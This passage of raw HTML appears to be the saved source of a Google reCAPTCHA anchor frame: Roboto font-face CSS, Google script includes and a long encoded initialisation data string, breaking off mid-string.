  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AOa31glTWJPnK1cM1Zjl3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AOa31glTWJPnK1cM1Zjl3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AOa31glTWJPnK1cM1Zjl3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HC53wpo9TsKFbMKjDwDDj3DDisKULsOiesOvWsK+dmFCw6cSwpsvw51bYsOBw5PCnV3DlsOuw7fCj8Kyw4jCr8Kcw6XCjcO+w6/[base64]/CqArCuHhxIFzDlCXChADCncORMcKgTFw/JXvCisOIPU7DgsO+w7HDo8O7HTI5wpPDlQDDksKyw65pw7gkFsKfMcKqcMK6GSnDgk3CgcOkJE5Sw4NpwqtIwrHDulsacFc/IcOlw7FNRD/CncKQUsKCB8Kfw7Nrw7PDvBzCrlnChQfDnsKVLcK4F2prPRhadcKTFsOgEcODE3QRw7fCuG/DqcOoXMKVwpnCgsO9wqpsd8KYwp3CsxnCgMKRwq3CjDFrwptuw6bCvsKxw73Crn3DmyQmwqvCrcKIw5wcwpXDlAkOwrDCskhZNsOjGMO3w4dMw412w57Cl8OEAAlgw6JPw73CgVrDgFvDlk/Dg2wXw71iYsKWX3/DjBY2ZXI7R8KUwpLCuwB1w4/DhsO1w4zDhGZzJVUEw5jDskjDvXE/Cid7XsKXwqUgasOkw5rDmhsGEsO0wqvCo8KpR8OPCcOwwoZaZ8OdOQg6aMO8w6XCicKzwq97w5UaUW7CtRrDi8KQw6bDksO/[base64]/CmUURXsKHVTMmw7DCmxxGccO4wqbChVzDiTwcwqBkwr0zOnXCtkDDnmXDvgfDsUzDkTHCocOKwpIdw6V0w4bCgkNUwr1XwrfCpGHCq8Kgw6rDhsOhRMOywr1tMCVuwrrCtsOyw4E5w7TCmMKPEQ3DmhDDo23CvMOlZ8Oww7J1w7h8wq5tw402w68Lw7bDhcKsbcO0wp/[base64]/Dk8Ozwrtww6PCq8Oka13CmsO1PwfDj1/CtMKLCjPDisKyw5/DhmMAwoBHw4kJGcKDNnltPTUEw79WwrzDtlU6aMO+DcK4TcOZw47ClsOuICfCqMO6bcKKXcKow6QtwrpFwrHCgMONw4dnwrbDrMKowokGwrTDiE/Cnh8OwqsEwooGw63Dsy5UacK+w5/Dj8ODX3gDcMK9wqhaw6DClmM0wprDs8OGwoPCt8KYwqrCnsKzOMKLwoZ0wq4gwrh2w5/CiA44w7TCuwrDnEbDlARXWMKEwrd5w45JEMO0wrrDjsKtABjCihkCSVnCisOVOMKSwpnDlDfCvzsyUMKJw6tPw5t4DwIXw7zDncKKSsO+ScK/wqkqwoTDtz3CkcKoDDPCpF7CtsKmwqZpAyvCgG8dwolSw60pNR/[base64]/wr1LZncDw6rDjn7DtMKNw73ChcOCwp3CrcOJwr8fX8KseA/Cm1vDssOhwqpYHcKZG0TCgjnDpMO6w6LDrMKvdhXCq8KjNw3CrlQJcsOzwoHDiMKnw68kOmFUbGDCiMKMw4opdMOFNWvDucKNYErCh8Onw59NbMK/McKHUcKiHMK9woRPwqrCuig4wolqw53DpDtAwonCm2IwwoTDolVRIMOpwppCw53Dq1DCsWEfwpbCmMOJw4jCt8K6w6pUSntQTGPChzJve8KQT1zDnMKzTydSZcOtwpozJA8FX8Opw67DvzzDvMODdcOxXcO3BMKWw6FbXCEZdSoZZShRwovDlR0zMCt6w7JOw70/[base64]/[base64]/[base64]/[base64]/ScKmwqJXVyzCmkErw48PczMIwp03w7XCrsOBwoLDlsOaw4hUwp9AKAfCu8KXwpHDtnHDhcOYbcKTwrrCrcKpVcKOD8OrUgjDj8KaY0/Ds8KtOcOwbmXCicO6RMOCw5ddAcKDw7zCsVZ0wrIaPjsFw4HDoUPDjsObwp3DqMKUVSN+w6fDmsOnwrTCpGfClHJUw7FRTcO6KMO4w5HCn8KswpbCo3fCkMOcecKbN8Kowr3Cg3x+UBtGecKXLcKfA8Kjw7rDnsObw4Rdwrx2w6XDjRBfwqnCj1nDpX/CmFzCllc4w6HDosKmMcOewqVvbhUHwoDCi8K+A0zCgWJlwrsGwq1VNsKDKm5yZcKMGFnDqjF9wogtwoPCuMO0ccKTHcO5wqVHwqvCrcK4Z8K3aMKyQcKJBUIqwrDCisKuCQPCm2/Do8KrWXNHXCUZJSfCgsOmfMOnw4hOVMKbw5lIFVLCjD/[base64]/Cs8Kxc8KGwpfCpg3CmsKJw6d6wr0aDgDDrBo3wphXwrFuLh1wwpfCt8KBDcOGEHLDsFUxwqfCtMOFwpjDgGNZw4HDu8KocMK9Vhx9ajnDryEvXsKvwrjDuW88LUAkYB/CiWzDmQdfwpBEbHnDox7CuGplZMK/w6bCl2/CgMObSnRGw5Y5fmBPw5bDvsOIw5sLw4cpw7wYwqDDnVExXF7DiGUZaMKPP8KQwrrDhhPDhDrCgwIOV8K0wo0oDTHCtsO4wprCmwLDjcOTw5XDvUlvOArDszDDucKjwpFaw47Cl3FDwqjDoGZ6w47CgUZtAMKKHcO4JsKywrwNw5TDg8O2N3TDrzjDjj7CvWnDn2/[base64]/DkMOrPsO6w4XDq8OQw6V5EcOmH8O9w7Izw6dBw6dwwpNVwq/DgsO2w6fDk2lgbcKzPsOlw6ESwojDosKcw5AbVgV8w6bComhgAiLCrEAYKMKqw44TwrXDnjBbwq/DuCvDvcOewrbDrsOMw7XCnMKJwooOZMKHLz/ChMOnN8KbJsKKwpA9w67Dpy05wpLCkShAw53Doi5kJSDCi2zCh8Kpw7/Dm8OLw4hoKgNow7zCrMKFbMOIw6BowrnDqsOjw5jDsMKtE8Ozw57CkAMBw7MDeC8mw6owecOHQDR5w6w7wpLCo2Q6w7HClMKLAXEBVx/DjxrClsOUw7LCgsKswrtQCElWwqvDny/ChMKEe395wo/CvMKdw7hbE3oJw4TDqW7ChMKcwrF1W8KTYMKmwrrCq1rCqMOEwpt4wpg7RcOWw64Ta8K5w7PCtMKKwo7CuFjDl8K+w5pOw6low5lhZsOhw79swpfCtiMlCUDDmcKDw5MEaGYXw7XDn0/[base64]/[base64]/JhQHwo7CtsOHAcO1Fn8ob8Kaw6UYw67Ds8ObesKARErDnjHDpcKXO8OUA8Kdw5Q+wqPCiBUGasKXw4o1w5d2w4xxw6FIw7g3wo7DpMOvd1PDkU9YayPCknPDhgAoeSgAwpd2w67Cj8O/wowEDcK0MUdhNcOpGMK2d8KjwoV4wqdQR8OYIFxhwoDCp8O+wp/Dpy5xWGfCjCp4PMKPXmnCknnDgn/CusKXeMOpw5XCpcO7XsOheWbCssOSwrZRw7QWesOVwpnDqDfClcO5bRN5w54bwq/CvzPDsyrClzYZwrFoMRLCrsOBwoPCt8KYX8Ohw6XCmizDh2F4TTTDvUkQRBl1wpPCjsKHCMKqw5Rfw6/DnXXDt8O9Nn3DqMOAwo7Csxsaw7BSw7DCp2nDvsKXwrc+wqEpEwPDjzHDicKow6o6w5LCvMKtwr/CrcKrBgU0wr7DtgYrBmzCvcKUMcOIYcKcwqF5G8K8PMKTw7wSEUkiLV5tw53DtGfCnidfScOPeV/[base64]/Dl10pW8K9w43DnMO9w4IVf8KeP8KDS8KZw6HCgiNPKMOEw4zDskHDrsOWQTodwpLDoQwcHsOtfFjDr8KZw4YmwqpYw4bDoxd9w73DnMOMw7vDpW5BwpDDiMO9MGVHwoHCh8K3SMKWwqxoZVBVw7QAwpjDrVUqwonCrC1+Zh7DuzbCmw/[base64]/DrVDDn8KSwrcQeCkHTFwMwqVfw7ENw65yw5xcBWACYG3Chxphwp9iwoszw6HClMOCw6zDnivCocOjTxfDrg3DsMKKwqpowpMSazDCqMK1BR5dc15sIjrDgk5Gw4LDo8O/O8O2ecK5bSYKwoELwoXDosO0wpVdHsKLwrpydcKTw68RwpQXewlkw7LCoMOzw67CscKsdsKsw6ctwq7CucKtwrdCw58Cwo7Dqw0KaTXCk8K4AMKCwpgfasKICcK+cDvCmcOhbBN9w5nDjcKDT8KbPF3Cng/Co8KBZsK5PMOvBcO3wogIwq7DrUMrwqMycMKjwoHDnsKtUSAEw6LCvMOvWcKWeWA4woJvdsKfwpBxA8KeKcOGwrgyw7/CkGMTBcKYO8K4GlnDksO0ecKHw73CsCgsMFdmPV42LCYew4XDpS9GUsOpwpXCiMKUw5HDtsKLVsOiwp3CssOkw5rDrFFmb8KiNCTDl8Orwo4Gw5TDusOuYcKVZhrDvTnCmXVOw7jCh8KAw40VO3d7CsOCNErCgcO8wqTDmENpYsKXSSPDnkN8w6/ChsKpcB7Dpix2w43CjQ7CkSpKOlTCixByAyolCMKhwrfDsDTDqcKQfiAow71gwobCn3EcAsKhGgXDpg0Uw6rCrQwaHMOtw6XCsX19ShrDqMKERidUZTnCnTlgwqd4wo8/YEEbw5MjL8KfaMKHOncsFnYIw5XDpMKQFGPDqgNfei3CkGR8bcKJJ8Kgw4xGcVluw44lw6fCrTfCt8KlwoBVdSPDrMObVWrCkzJ7wodMTWNuNiwCw7LCmsOFwqTCj8K2w4rClAfCvGcXOcOywoE2UMKVbBzCpH1dw57Ck8KZwp7CgcOrw7rDt3HCjj/[base64]/EnEuZ13CrsKuwp/[base64]/wocqwpDCsQvCqMKgA8ONw4/DvMOcdi7DvxfDgsOrwqErcS0gw4I8wqt2w5HCl1rDri8oL8OddiJywo7CsTLCgsOLd8K7AMORFsKhw5nCr8Kow7p9LyxZw7XDgsOWw6rDqcKJw6INYsKwVcKCw6pwwp/Cgk/CkcKhwpzDnHzDhg5cDVLCqsKJw5gFw5nDi1nCj8OSYMKWLMK+w7rDgcOGw4NnwrLChjfCqsKbw43Ck3LCvcOoLMO/FsOLRC7ChsK4b8KaBGR6wr1gw4DCgw/DucKJwrNIwrwAAi54w4fCucOvw63CjcKuwpTDm8KEw64bwq5gF8K1ZMO0w5vCicKgw43DtMKNw5MOw7nDizNrdmc0XsOrw79pw47Ct2rDnQrDusKAwpPDqRTCvcKZwptKwpnCgG/[base64]/CoUvDt8KCOHtjw6PDiWZUwpZgJA/DlztkwrvDiCzCklARSkBOw7LCmgVcZsO2wpokwo7Dvy5Bw47DmAZ8c8KQbcKZRMKtEsOVcB3DtzdBworCnybDmzU3G8KQw5cSwrbDvMKMBMOsCW/CrcOXbsOjDMO6w5bDtcKhGDtRUMOxw6bCk3DCi3wmwpgMS8KmwpjCm8OtH1MHdsOGwrrDtlg6Z8KFw6/Cj2bDsMOsw7B+eXpDwp/DpXHCsMOtw4MnwpfDmMOiwpTDjBlbcXfCvMOPK8KKw4TCkcKvwr4wworCqsKxOSXDtcKFQzTClMK7TynCjiPCjcOpfjHCqgTDrcKXw51XFMOFYsKvBMKGAhjDvMO7DcOOLMOzS8KXwovDlsK/fh9zw6PCv8OeEUTChsO6GcK+I8Kuw6t/[base64]/UsKtw7jCtsOPwojDksKxPR01BDQjwpnDksKtVnHCoUo4VMO+ZsKkw7TCk8OWQcOMUsKYw5XCosO+wqbCjMO4PXgMw70XwpBALsOoI8K/PsOIw58eFsKWAU/Chw3Dn8KmwpNUU0fChwPDq8KDPcO9VMO6MMOfw6ZaC8K2YSsfXijDqWLDl8KDw6dmG3vDgDRHDiogfUgCJsOawqTDqsOVZsOISVYdF1/Dr8OPTMO3JMKgw6kFVcOQwqJnB8KCwr0tYzsna21fWT8iF8Kka3XClEDCtFUbw6xDw4PCvMOeDggVw5pCQ8KXwpvCjsKEw5/DlcORw7vDscOdBsOvwoUUwprCtGTCnMKHccO4YsO5ADrDmRYTw4FOKcOZwoXDuxZVwq0wH8K2Fz7CpMObw75Uw7fCmmkEw6TCoUZaw4bDsx4NwoQxw41hPSnCqsOaO8Ojw6glwqrCqcKMw7/Cg03DocOvZsKnw4zClsKEVMOWwpHCrnXDqMOJEkXDhF0dXMOTwqDCpcK7aRJqw69HwqkuK3UhWMO/w4HDocKEwpfCtVXClsO5w7FuPCrCjMOtYMKewq7CnCINwo7Cv8OzwpkBAMOzwohlSsKcJwHCrMOoBS7Dj1HCsgLDvzvDlsOrw5Aawq/Dg05tHBIOw63Dnm7CoA93FWkQKsOub8K1c1bDpsOPeENOYTPDsBDDkcOvw4IjwpbDtcKZwqgEw6cRw4fCkh/DtMKKEFHCqmDDqTUMwpDDpsKmw4lbQMKtw7LCj3wWw5nCuMOVwr0vw6LDtzgvbsKQXCLDjMOSPMKRwq1lw58vOCTDqsKmDWDCnSVuw7MAc8OPw7rDthnDlsO0woJLw4bDrAYewocmw7/DlTrDrHnDi8KEw4/CphHDqsKGwqHCgcOPwo5fw43Dmw9Td2NGwoFuQ8K8eMKxMsKUwqdzUHLCvCLDnyXDi8KnElvDk8KGwq7CiQk4w6/[base64]/CjnbCtcKvTSXCp8KkCHQFwpRXwp1xfsKzS8Odwo4dwqPCkcOBw4ANwohEwq4pNSfDqFTCnsK1PB53w77DsyvCpMOCw48IMsOHw6LCj1MTZcKEDV/ChcOfc8O0wqd5w6VPwpx5w4MiYsOUBQZKwpoxw5zCnMO7Zk8sw6vCvGA2KMKfw6XDlcObw44KX03CqcKqSsOjFgPDhm7Du2rCucOYPRzDhBzCgnzDu8KcwqzCsFgLIF8SVwguVMK4RsKww7bCiSHDt1tVw5nCl3pOG1nDkRzDt8Oewq/CqU0ffsOEwoAkw61Wwo/Dg8Kuw4wdYsOLLTQ7wp94w5jCjMK9cRgtOT8aw7Zdwq0pwq3CqUzCt8K7wqEtEsKewrLCo2XClw/[base64]/Dh0dmLcKbG3/DnibCmMKPB8OgCQ/DkMO/dcKVHMKnw77DqH0HAw3Cq0ESwqF+wo/Dm8KEWsOhKsKSNsOww7nDusOewphWw5APw6zDuHXDjhAXJBQ5wps/woTDiQNBDWkWcHx8w7A1X0J/NMKBwoPCryjCvy4rLcK/w58hw51Xwr/DuMK3w4wKKk/Ct8KXK3DDjnIjwp8NwozCmcKmVcKJw4RPw7zCsWhFIcOXw6bDqjzDhCTDjcKMw417wrlxCwtDwqbDmcKbw77Cqy9vw5nDusK1w7NEWBhdwrHDuB3Ckw9rw4LDrj7Cki0bw4rDqzvCoVlWw4vCjTnDsMOYDsORAcKbwrLDghzCnMO/fcOXSFJjwq/Dr0LCqMKCwpPCgcKsTcONwpHDoVlYNcKMw5rDnMKrUsOMwr7Cg8OcHMKSwplLw6F1RjgBGcO/MsKswodbwpolwrhGb21TAE/[base64]/SQBQaAUlR8KyWXQTwo/CtB3Dr2rCrDnCtsKsw6nDrVpwaz8xwqPDsE9Vw4BZw7kRPsOaXhrDn8K5X8OHwrhIMMKiw5fCosO3ByTCjMKpw4B0wqPCh8KlfgoBVsOjwrHDrMOgwpECeAphCAw3wpnCvcKuwqLCocODdcO/N8OmwqfDgMOneFJZwr5Hw6VzXXNMw7/[base64]/Dm8K1w5I7w67ClcOsegbDr3vDkGBewoo0woLCrmZlw6XCvxTDijJ9w4rDrQYXB8OTw4/DjnrDnzIewoUhw5LCr8OKw5hbGHpxL8KxIsKMAMOpwpAJw47Cq8K3w7k6AhIdEMKiHwgWIEgzwp3DkwfCtzprNDUQw7fCrGh0w4bCiFhgw6bDpybDtsKGf8K+AlsewqPClMKNw6TDj8Omwr/DhcOtwpnDrcK4wpTDkxTDk1MXw4JGwozDj1vDhMKIH00LEQczw4wiMlBBwoUwLMOFM3kSdzfChsK5w47DusKtwrlOw4pyw4ZVbUDDl1bCmsKJdB5+wpxZfcOaKcKZwoIeM8Kuwqh2wowhJ2kaw5cPw6kOdsOkJ0LCmRPChH5dw6rDkMOCwr/DmcKKwpfCjjbCtXvDucKuYcKWw5zCg8KNBMOjw5XClwtLw7EWKMKUw5oAwqhPwrrCgcKVC8KHw7hHwq8DegvDr8OSwpbDjBc9wp7DgMKZF8OYwpJiwqLDm2/DkMO0w53CpMOFKBzDjBbDvsOSw4wBwoXDisKJwptIw54WDUnDpUnDjmTCv8OJZMKww48yLzjDj8Obwqh1DxHDksKkw6nDhzjCv8Oow5nDpcOjaDltEsKNVBbDrMOEwqEvdMKYw7hzwp8kw47CqsO/GVHCnMK/CHUjVcO8wrd/[base64]/[base64]/CtH3DsWQrwr0Bw5LCkMK4aWHDhcOxO1fDlsKEXMKEQn7CmCVqwoxSwqjCqGM3U8O4bSkywrNec8KSwrXCkRzCslHDmhjCqMO0wpTDk8K/U8O0YWE9woMQPGs4bsO5PAjCuMKBWcOww74xGXrDmxl5HALDg8KLwrV9DsKIYxd7w5cvwodRwqZzw4TCtXbCo8KgHhMjSsONe8OsJMOEZEx3woPDpVhLw7ccRAbCv8O4wrh9dUdpw5UEwp7CisK0A8KXBDMSU2TCu8KxWMOncMOhV3EjMUDDqcO/[base64]/DuknDusO0YMOuw7LChMKnSmERSioLakjCllXCrAbDjjkbwowHw6pxw6xECyNuOsOubUdjwrVATybCscKhVm7CjsOnFcKQLsKFw4/DpcOjw6Vnw4JVw69pRcO8YsKlwr/[base64]/[base64]/HsOzw41SA8KqFkXCtRA7w5QHd8OnXsKPfkkEw5YrOcK0TljDjcKLHxPDnMKjB8OaVW7CoG9bMhzCtR/CjntANMOOf3x7w4bCjDLCsMO8wrUJw7FlwpPDqsOfw50YQEvDocKJwoTDvmrDkMKtfcOcw67CiBvDj1/[base64]/DpS/CrsOiMn3Cpy1Nw4fCkMOzw7dpw5FTw4tKEcKIwpVowqzDp0vDjBYfWhlrwpbDnMKiesOaXsOTVMO8wqTCqlrCgFvCrMKMXF8gUAjDuGJUHMO0GVpoNMKDC8KCZkVDNFcfT8KXw5MKw6RSw4/DrcKzDsOHwrY4w6LDnEhnw5loVMKawoIZYn0Rwp8VGMO2w6cAOsOSwqTCrMOTwrkswokKwqlCQk4cPsOxwrsYQcOdwofCpcKdwqt9KMKpWkgxw5NgRMKfw7/CsSVrwrbCtDxXwoAYw67CqMO7wqbCpcKVw77DhAkwwoXCqmIgKj3DhcK1w5c4C2Z3A0vCvQHCvGd0wol/wpvDtEIhwpbChyLDuCvCssOkPwDDv0nCniYzbj3ClMKCclFUw7nDtHnDvjXDnkJhw4bDl8Ocw7LDqDF4w4lzTsOJdsK8w7TCrsOTe8O7Y8OIwovDsMKfK8O/IcOLIMKywobCgsOLw4gPwo7Cpj4+w6N7wq0bw70VwpvDgAvDhz7DjMOPwrzCgWEVwrXDvcOwI2Z+wovDv2LCvyfDhH7DrWBTw5I+w7YHw6owHD01SldQG8OaWMO1woYOw7nCjVNAKCc5w7zCt8O8L8OSWUk3wr3Dn8KYw5fDvsO/w5gswr3DjMOFH8KWw57CtMOYWAcIw67CqkrDhQ7ChRHDpk7CtEnDm3Q8X2Upw5BGwofCsXxPwo/[base64]/wrDDicO7w73Cg8KEwrVmw6BuFsOKIVjCp8Oow4QfwoDCqkXCqnM9w4vDmlxFc8K/w7zCjGxMwpoaOcKsw5IKGyxocB5OfMKaPX4pZcOawp4VVkNjw4J2wrPDv8KnMcKqw77DsRXDusKqEcK/woUjdsOJw6ZKwpQBV8OsSsO9d0/CiGnCjVvCvcORRMOawqVUXMKEw7ESZ8O9KsOPbQ7DjcOeLxvCmgnDgcKOW2zCtitvwo0mwp3Ch8OOFR7DocKcw6lVw5TCu0/DmBbCgMKAJSExfcKgb8K6wr3DgMOSb8OAXGs0XRpPwrTCr3PDnsOuwr/CksOXb8KJMRvCrSlxwpnCq8OhwrTDkMOzFDfCmGoGwpPCqcOFw4p1fGLDgC03w7VdwrjDsQQ0OsKFWx/DtcOKwqN5U1J4c8KYw40Tw6vCicKIwqEXw4TCmghqw4wnPcObBsKvwrcKw6DCgMKawprCiUB6CzXDt14uOMOsw4/Dg2o9McK8GcKuwrrCoGRcPSDDicK9Mj/Cgj0HdcODw5HDjsKZVE7Dv0nDjsKhK8ORHGLDsMOnKcOFwr7DnjZTwq7Cj8OvSMKqa8Orwo7CsCxRbzvDtSDCqx9Xw6Ubw53ChMKTLMK3ScKkwpFiImZawr/CisKbwqXCtcO9wqB5bjgZXcOQIcOkw6BbXwEgwo1pw5XCgcO0w5ALw4PDmwVgwrrCm2ktw5nDkcOpD1XDkcOQwrgQwqLDnT3Dk1/Dj8KgwpJCwpPCoR3DmMKtwoohacOibWLDlMKlw5d7McK/B8O7wphYw6J/AsOIwpI0w686AU3Cnio4wo8xVz/Cmw1XBR/DhDDCtlNNwq0Yw4jDgWVhRcO6XsK3R